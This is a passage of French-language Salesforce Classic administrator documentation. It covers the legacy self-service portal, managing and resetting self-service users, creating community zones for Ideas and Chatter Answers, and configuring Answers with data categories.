

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service ET



### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Personnalisation de vos pages de libre-service](#page-2552-0) [Personnalisation de la feuille de style libre-service](#page-2554-0)

### Génération d'un code HTML de connexion

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Après avoir activé et personnalisé votre portail libre-service, générez le code URL ou HTML permettant aux utilisateurs de se connecter à votre portail libre-service.

- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Générer le fichier HTML de connexion**.
- **3.** Insérez l'URL ou le code HTML fourni dans la page Web de votre portail.
- **4.** Cliquez sur **Terminé** pour revenir à la page Paramètres de libre-service.
- Remarque: Vous ne pouvez pas vous connecter à Salesforce et au portail libre-service en même temps avec le même navigateur. Par exemple, si vous vous connectez à Salesforce, puis au portail libre-service en utilisant le même navigateur, votre session Salesforce n'est plus valide. Inversement, si vous vous connectez au portail libre-service, puis à Salesforce en utilisant le même navigateur, votre session de portail libre-service n'est plus valide.

### CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour générer un portail HTML libre-service :

**•** Gérer le portail libre-service

# Utilisation de l'onglet Portails

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour  $\blacksquare$ les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

L'onglet Portails permet de définir pour vos clients libre-service un réseau de support en ligne leur permettant d'obtenir des réponses à leurs questions sans avoir à contacter le service clientèle.

Il suffit de cliquer sur l'onglet Portails pour afficher la page d'accueil des portails. Vous pouvez alors :

- **•** Afficher la page d'accueil du portail libre-service de vos clients.
- **•** Cliquer sur les pages de votre portail libre-service pour savoir comment les utilisateurs interviennent sur ces pages.
- **•** Sous **Rapports**, cliquer sur le nom du rapport que vous souhaitez afficher.
- **•** Sélectionner l'un des liens sous **Outils** pour accéder aux utilitaires permettant de gérer votre portail libre-service et les utilisateurs libre-service.

Remarque: L'onglet Portails n'inclut pas le portail Client.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

# <span id="page-2570-0"></span>Gestion des utilisateurs libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Gérez vos informations sur les utilisateurs libre-service à partir d'un emplacement unique et apportez des modifications simultanément à plusieurs utilisateurs. Pour que vos utilisateurs puissent bénéficier du portail libre-service, vous devez activer l'accès en libre-service pour chaque contact. Vous pouvez activer l'accès pour un contact à la fois via l'onglet Contacts ou pour plusieurs contacts via les pages de configuration du libre-service.

- **•** Pour activer les utilisateurs Libre-service individuellement à partir de l'onglet Contacts, sélectionnez un contact, puis cliquez sur **Activer le libre-service** dans la page de détail du contact.
- **•** Pour activer plusieurs utilisateurs libre-service simultanément, reportez-vous à [Activation de](#page-2571-0) [plusieurs utilisateurs libre-service](#page-2571-0) à la page 2566.
- **•** Pour modifier les informations sur les utilisateurs libre-service, reportez-vous à [Modification des](#page-2572-0) [informations d'utilisateur libre-service](#page-2572-0) à la page 2567.
- **•** Pour réinitialiser les mots de passe des utilisateurs libre-service, reportez-vous [àRéinitialisation](#page-2573-0) [des mots de passe des utilisateurs du libre-service](#page-2573-0) à la page 2568.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs libre-service :

**•** Modifier les utilisateurs libre-service

Pour gérer en masse les utilisateurs libre-service :

**•** Gérer le portail libre-service

ET

## <span id="page-2571-0"></span>Activation de plusieurs utilisateurs libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez effectuer des actions en masse de gestion des utilisateurs libre-service, comme octroyer un accès en libre-service à plusieurs contacts, simultanément. Pour être un utilisateur du libre-service, chaque contact doit disposer d'une adresse e-mail et être associé à un compte.

Pour activer de nouveaux utilisateurs pour votre portail libre-service :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur **Activer les nouveaux utilisateurs**.
- **3.** Entrez des critères de recherche pour compiler la liste des contacts à activer, puis cliquez sur **Rechercher**.
- **4.** Sélectionnez les contacts à activer et cliquez sur **Suivant**.
- **5.** Modifiez les informations sur les utilisateurs libre-service selon les besoins.
- **6.** Cochez la case Super utilisateur pour faire du contact un super utilisateur libre-service. Ce type d'utilisateur peut afficher les informations de la requête, ajouter des commentaires et télécharger des pièces jointes pour toutes les requêtes soumises par les utilisateurs de sa société.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Gestion des utilisateurs libre-service](#page-2570-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs libre-service :

**•** Modifier les utilisateurs libre-service

Pour gérer en masse les utilisateurs libre-service :

**•** Gérer le portail libre-service ET

## <span id="page-2572-0"></span>Modification des informations d'utilisateur libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Modifiez les informations d'utilisateur libre-service afin qu'elles soient à jour.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez les utilisateurs à modifier.
- **3.** Cliquez sur **Modifier des utilisateurs**.
- **4.** Apportez les modifications requises à ces enregistrements.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Gestion des utilisateurs libre-service](#page-2570-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs libre-service :

**•** Modifier les utilisateurs libre-service

Pour gérer en masse les utilisateurs libre-service :

**•** Gérer le portail libre-service ET

### <span id="page-2573-0"></span>Réinitialisation des mots de passe des utilisateurs du libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Si un utilisateur libre-service perd son mot de passe, vous pouvez lui envoyer un nouveau mot de passe par e-mail. Pour réinitialiser un ou plusieurs mots de passe d'utilisateurs libre-service :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez les utilisateurs dont vous souhaitez réinitialiser les mots de passe.
- **3.** Cliquez sur **Réinitialiser le(s) mot(s) de passe**.
- **4.** Cliquez sur **OK**.

CONSULTER ÉGALEMENT :

[Gestion des utilisateurs libre-service](#page-2570-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs libre-service :

**•** Modifier les utilisateurs libre-service

Pour gérer en masse les utilisateurs libre-service :

**•** Gérer le portail libre-service ET

# Zones pour les communautés et les portails client Salesforce

# <span id="page-2574-0"></span>Utilisation de zones pour organiser les communautés

Remarque: À compter de la version Summer '13, les « communautés » Réponses Chatter et Idéessont renommées « zones ».

Les zones aident organisent les idées et les questions en groupes logiques, chaque zone possédant ses propres centres d'intérêt, idées et questions uniques. Les zones sont partagées par les applications Idées, Réponses et Réponses Chatter, vous permettant d'afficher et de créer des zones à partir de ces emplacements. Les organisations qui utilisent Professional Edition ne peuvent avoir qu'une seule communauté d'idées interne. Toutes les autres éditions peuvent avoir jusqu'à 50 zones partagées entre Idées, Réponses et Réponses Chatter.

Remarque: Si vous souhaitez utiliser plus de 50 zones, contactez Salesforce.

Vous pouvez afficher une zone pour les types d'utilisateur suivants :

- **•** Utilisateurs de Salesforce Communities.
- **•** Les utilisateurs publics (nécessite de configurer un site Force.com).
- **•** Utilisateurs de Salesforce internes. Les utilisateurs Salesforce peuvent accéder à toutes les zones, qu'elles soient internes uniquement ou affichées dans un portail.
- **•** Les utilisateurs du portail client et du portail partenaire.
- **•** Utilisateurs de la console Salesforce.
- Remarque: Vous ne pouvez pas utiliser des règles de partage Salesforce pour restreindre l'accès aux zones. Lors de la création d'une zone, vous pouvez restreindre l'accès en sélectionnant le portail dans lequel la zone doit s'afficher. Seuls les utilisateurs attribués à ce portail (ainsi que les utilisateurs Salesforce internes) peuvent y accéder, sauf si vous l'exposez publiquement à l'aide des sites Force.com.

Les utilisateurs affichent les zones, les résultats de recherche et le contenu associés au contexte défini par leur profil utilisateur :

- **•** Les utilisateurs d'une communauté affichent les zones associées à la communauté à laquelle ils sont inscrits.
- **•** Les utilisateurs internes qui disposent d'autorisations d'affichage d'idées peuvent afficher toutes les zones internes uniquement dans l'organisation. Si des utilisateurs internes s'inscrivent à une communauté, ils affichent uniquement les zones associées à cette communauté.
- **•** Les utilisateurs internes qui disposent d'autorisations d'affichage de Réponses Chatter peuvent afficher toutes les zones internes uniquement dans l'organisation sous l'onglet Q&A. Si des utilisateurs internes s'inscrivent à une communauté, ils affichent uniquement les zones associées à cette communauté.
- **•** Les utilisateurs d'un portail peuvent afficher les zones associées à leur portail.
- **•** Les utilisateurs d'un portail qui disposent d'un accès au portail et à une communauté peuvent afficher les zones associées au portail ou à la communauté à laquelle ils sont actuellement inscrits.
- **•** Les utilisateurs qui ont accès au portail ou à la communauté via une API peuvent accéder à toutes les zones auxquelles ils ont accès dans tous les contextes.

## Éditions

Disponible avec : Salesforce Classic

Zones idées disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Zones Réponses disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Zones Réponses Chatter disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier une zone :

**•** Les recherches globales dans l'application interne, effectuées par des utilisateurs internes, renvoient les résultats à partir de toutes les idées disponibles au sein de l'organisation. Les recherches effectuées par d'autres utilisateurs dans des communautés Salesforce renvoient des résultats à partir des idées disponibles dans la communauté.

### CONSULTER ÉGALEMENT :

[Création et modification de zones](#page-2575-0)

# <span id="page-2575-0"></span>Création et modification de zones

Les zones sont partagées par les applications Idées, Réponses et Réponses Chatter, qui permettent d'afficher et de créer des zones à partir de ces emplacements. Les réponses ne peuvent avoir qu'une seule zone affichée à la fois. Les éditions prises en charge autorisent jusqu'à 50 zones par organisation.

Pour créer une zone ou modifier les détails d'une zone existante :

- **1.** Dans Configuration, saisissez *Zones* dans la case Recherche rapide, puis sélectionnez **Zones** sous **Réponses**, **Zones d'idées** ou **Zones de Réponses Chatter**.
- **2.** Cliquez sur **Modifier** en regard de la zone que vous souhaitez modifier ou sur **Nouveau** pour créer une zone.
- **3.** Saisissez un nom unique pour votre zone qui identifie clairement son objet.
- **4.** Vous pouvez aussi entrer une description en texte brut. Le langage HTML et les autres langages de balises ne sont pas pris en charge.
- **5.** Cochez la case Actif pour afficher la zone dans votre communauté.

Les zones ne peuvent pas être supprimées. Par conséquent, si vous souhaitez masquer une zone, assurez-vous que l'option Actif n'est pas sélectionnée. Toutes les zones actives sont automatiquement disponibles sous l'onglet Idées, mais vous pouvez attribuer une seule zone active à Réponses.

- **6.** Sélectionnez le Format du nom d'utilisateur pour spécifier l'affichage des noms d'utilisateurs dans les questions et les réponses publiées dans l'ensemble de la zone. Chatter Answers utilise le Format du nom d'utilisateur uniquement pour les questions et les réponses. Ideas utilise le Surnom pour les noms d'utilisateur dans une communauté plutôt que le Format du nom d'utilisateur dans une zone.
	- Remarque: Pour Chatter Answers, les prénoms sont utilisés pour les utilisateurs dans le Groupe d'agents de support client, même si Surnom est sélectionné en tant que Format du nom d'utilisateur pour la zone.
- **7.** Spécifiez l'emplacement auquel vous souhaitez afficher cette zone.
	- **•** Communauté permet de sélectionner une communauté pour afficher la zone. Pour Réponses Chatter uniquement, vous pouvez également sélectionner **Visible sans authentification** pour autoriser les utilisateurs invités à afficher sans connexion une activité dans la zone via la communauté.
	- **•** Interne uniquement affiche la zone uniquement pour les utilisateurs internes. Les membres du portail et des communautés Salesforce ne peuvent pas afficher les zones internes.
	- **•** Portail permet de sélectionner dans une liste de portails existants.

# Éditions

Disponible avec : Salesforce Classic

Zones idées disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Zones Réponses disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Zones Réponses Chatter disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier une zone :

Pour rendre une zone visible publiquement, sélectionnez le portail client que vous souhaitez exposer publiquement en utilisant des sites Force.com. Réponses Chatter est pris en charge dans les sites Force.com. Réponses n'est pas pris en charge dans les sites Force.com.

Remarque: Si vous réattribuez une zone à une autre communauté, les éléments associés à cette zone sont également déplacés vers la nouvelle communauté. Les utilisateurs connectés à la communauté d'origine ne peuvent pas afficher les éléments qui ont été déplacés vers la nouvelle communauté, notamment la section Éléments récents de la colonne du menu latéral. Si la zone est renvoyée vers la communauté d'origine, la possibilité d'afficher ces éléments est rétablie.

- **8.** Pour configurer des zones pour Réponses Chatter, suivez les étapes ci-dessous :
	- **a.** Sélectionnez Activer pour Réponses Chatter pour associer la zone à Réponses Chatter.
	- **b.** Sélectionnez Activer les questions privées pour permettre aux clients de publier leurs questions en privé pour le support client (créer des requêtes). Si vous ne sélectionnez pas ce paramètre, les agents de support peuvent néanmoins initier des communications privées avec les clients.
	- c. Dans Page Visualforce qui héberge les fils de votre zone, cliquez sur **Q**, puis sélectionnez la page Visualforce dans laquelle les questions, les réponses et les articles de la base de connaissances s'affichent.

La page que vous sélectionnez doit inclure le composant chatteranswers: allfeeds ou une combinaison des composants suivants : chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter afin d'associer correctement la zone à votre site Force.com. Si vous ne sélectionnez pas de page Visualforce, une page est automatiquement générée lors de l'enregistrement de votre zone. La page générée inclut l'ID de votre zone afin d'associer des rubriques, des questions et des réponses à votre zone spécifique, et de les afficher. Le nom de la page reflète le nom de votre zone auquel est ajouté le suffixe « \_main », par exemple NomZone main. La page inclut également un attribut linguistique qui correspond à la langue par défaut de votre organisation.

Vous pouvez utiliser l'attribut booléen NoSignIn dans les composants chatteranswers:allfeeds, chatteranswers:aboutme, chatteranswers:feeds ou chatteranswers:searchask pour supprimer tous les liens d'inscription de votre zone. Utilisez cette option avec un chemin d'inscription externe, pour vous assurer que les utilisateurs le suivent au lieu de la connexion Réponses Chatter standard. Lorsque l'attribut booléen NoSignIn est true, les utilisateurs peuvent néanmoins rechercher et consulter les contenus accessibles publiquement dans la zone. S'ils ont déjà une session valide, ils peuvent publier des questions et des réponses, voter et marquer un contenu.

- d. Dans Site qui héberge votre zone, cliquez sur q, puis sélectionnez le site Force.com dans lequel vous souhaitez héberger la zone.
	- **•** Si vous associez la zone à un portail, vous devez saisir un domaine de site Force.com.
	- **•** Si vous associez la zone à une communauté Salesforce qui ne nécessite aucune authentification des utilisateurs pour consulter l'activité de la zone, nous renseignons pour vous le domaine du site Force.com.
- **e.** Dans URL de notification par e-mail, vous pouvez également personnaliser l'URL qui est incluse dans les notifications envoyées à partir de la zone.

L'URL de notification par e-mail est générée automatiquement en fonction des paramètres de visibilité de la zone, mais elle peut être adaptée à des besoins ou des conditions d'utilisation spécifiques. Si vous avez une page de connexion personnalisée, saisissez son URL. Par exemple, si vous créez une page de connexion qui permet aux utilisateurs d'accéder à plusieurs zones, vous pouvez personnaliser l'URL de notification par e-mail afin de rediriger les utilisateurs vers cette page à partir d'e-mails de notification.



e-mail. Pour mettre à jour l'URL, effacez l'URL existante afin de vider le champ. Enregistrez la page. Le système renseigne le champ avec la nouvelle URL Mon domaine.

- **f.** Dans Groupe d'agents de support client, sélectionnez le groupe d'utilisateurs public qui agit en tant qu'agent de support pour la zone. Une icône de casque s'affiche en regard du nom d'utilisateur de ces personnes dans la zone.
- **g.** Alternativement, dans En-tête ou Pied de page, vous pouvez cliquer sur **Q**, puis sélectionner un fichier texte ou HTML qui ajoute la marque de votre organisation aux en-têtes ou pieds de page des notifications par e-mail envoyées à partir de la zone.

Vous pouvez sélectionner uniquement un fichier qui a été chargé dans un dossier accessible publiquement sous l'onglet Documents et marqué Image accessible en externe. La taille des fichiers que vous insérez dans les champs doit être limitée à 10 Ko.

- **h.** Dans la liste des catégories de données prédéfinies, sélectionnez les catégories de données que vous voulez exposer dans la zone.
- **9.** Pour configurer des Idées pour la zone, utilisez le champ Groupe d'experts pour sélectionner le groupe d'experts public qui doit surveiller la zone d'Idées.

### **10.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Sélection de valeurs et de valeurs par défaut d'une liste de sélection pour une zone](#page-2590-0) [Activation des idées dans le portail client](#page-2502-0) [Désignation d'experts de communauté](#page-2586-0)

# <span id="page-2577-0"></span>Communautés de réponses

## Configuration de réponses

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

#### Pour configurer des réponses :

- **1.** [Activez les réponses et définissez la zone par défaut](#page-2579-0).
- **2.** [Créez un groupe de catégories](#page-2867-0) pour les réponses et [ajoutez des catégories de données](#page-2881-0) au groupe de catégories.
	- Remarque: Bien que vous puissiez créer jusqu'à cinq niveaux hiérarchiques dans un groupe de catégories, seules les catégories de premier niveau sont prise en charge dans votre communauté de réponses. Les catégories enfant sous le premier niveau ne sont pas affichées dans la communauté et les membres ne peuvent pas les attribuer à des questions.
- **3.** [Attribuez les catégories de données à votre communauté de réponses.](#page-2580-0)

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS UTILISATEUR

Pour personnaliser les paramètres de Réponses :

- **4.** [Vérifiez les paramètres de visibilité du groupe de catégories](#page-2885-0) pour déterminer comment restreindre l'accès aux catégories et aux questions qu'elles contiennent dans la communauté de réponses.
- **5.** Utilisation de rôles, d'ensembles d'autorisations ou de profils :
	- **a.** [Personnaliser la visibilité de groupe de catégories de données](#page-2883-0).
	- **b.** (Facultatif) [Désignez une visibilité de groupe de catégories par défaut](#page-2889-0) pour les utilisateurs sans visibilité via des rôles, des ensembles d'autorisations ou des profils.
- **6.** (Facultatif) Pour autoriser les membres de la communauté à utiliser des requêtes pour [hiérarchiser une question sans réponse ou](#page-2309-0) [problématique en nouvelle requête](#page-2309-0) :
	- **a.** Depuis les paramètres de gestion des objets de requêtes, accédez à Présentations de page. Modifiez les présentations de page de requête pour inclure le champ Question.
	- **b.** Depuis les paramètres de gestion des objets de requêtes, accédez à Champs. Assurez-vous que la sécurité rend le champ Question visible dans les profils requis.

Seuls les membres de la communauté qui disposent de l'autorisation de création de requêtes ont une option **Hiérarchiser vers requête** dans les questions.

- **7.** (Facultatif) Si votre organisation utilise Salesforce Knowledge, les utilisateurs peuvent convertir les réponses particulièrement utiles en articles de la base de connaissances. Dans Configuration, saisissez *Paramètres de Knowledge* dans la case Recherche rapide, puis sélectionnez **Paramètres de Knowledge** et assurez-vous que l'option Autoriser les utilisateurs à créer un article à partir d'une réponse est sélectionnée.
- **8.** (Facultatif) Créez des règles de validation pour les questions et les réponses afin d'empêcher les débordements de langage dans les réponses publiées au sein de la communauté.

Pour créer des règles de validation, dans les paramètres de gestion des objets des questions Chatter Answers et des réponses Chatter Answers, accédez à Règles de validation.

- **9.** (Facultatif) Créez des règles de workflow pour les questions. Par exemple, vous pouvez créer une règle de workflow qui envoie à l'administrateur de la communauté un e-mail dès qu'une question contient dix réponses ou plus sans meilleure réponse. Les questions ne prennent pas en charge les processus d'approbation ni les tâches de workflow.
- **10.** (Facultatif) Créez des rapports pour votre communauté de réponses.
- **11.** (Facultatif) [Activez les réponses dans votre portail client](#page-2505-0) ou activez les réponses dans votre portail partenaire.
- Conseil: Aucun champ personnalisé que vous créez pour des questions ou des réponses ne peut s'afficher dans l'interface utilisateur de Salesforce. Vous pouvez toutefois ajouter des champs personnalisés à des questions ou à des réponses uniquement à des fins d'intégration d'API. Par exemple, ajoutez un champ de texte personnalisé à des questions, puis utilisez l'API pour renseigner ce champ de texte avec le nom du pays d'origine de chaque question.

CONSULTER ÉGALEMENT :

[Création et modification de zones](#page-2575-0) [Configuration de réponses](#page-2577-0)

## <span id="page-2579-0"></span>Activation des réponses et attribution de la zone par défaut

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

Pour activer la fonctionnalité Réponses :

- **1.** Dans Configuration, saisissez *Paramètres des réponses* dans la case Recherche rapide, puis sélectionnez **Paramètres des réponses**.
- **2.** Cliquez sur **Modifier**.
- **3.** Pour activer les réponses, cochez la case Activer les réponses.

L'activation des réponses ajoute l'onglet Réponses à l'application Communauté et crée une zone nommée Zone interne.

- **4.** Sélectionnez la zone par défaut pour l'onglet Réponses. Vous ne pouvez afficher qu'une seule zone de réponses à la fois. Vous pouvez utiliser la Zone interne par défaut ou [créer une autre zone](#page-2575-0) et l'utiliser par défaut.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Création et modification de zones](#page-2575-0)

## Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## **AUTORISATIONS** UTILISATEUR

Pour personnaliser les paramètres de Réponses :

## <span id="page-2580-0"></span>Attribution de catégories de données à des réponses

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Dans une zone de réponses, un *groupe de catégories* fournit une ou plusieurs catégories qui permettent de mieux organiser les réponses en vue de faciliter la consultation. Si le groupe de catégories contient une hiérarchie, seules les catégories de niveau supérieur sont affichées sous l'onglet Réponses. Par exemple, si vous êtes un fabricant d'ordinateur, vous pouvez créer un groupe contenant quatre catégories de produits pour votre zone Produits : Ordinateurs portables haut de gamme, Ordinateurs portables, Ordinateurs de bureau pour le jeu et Ordinateurs de bureau pour l'entreprise. Les membres de la zone peuvent choisir une catégorie pour l'attribuer à une question.

L'exemple ci-dessous présente l'affichage des catégories au sein d'un groupe de catégories sous l'onglet Réponses.

## Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

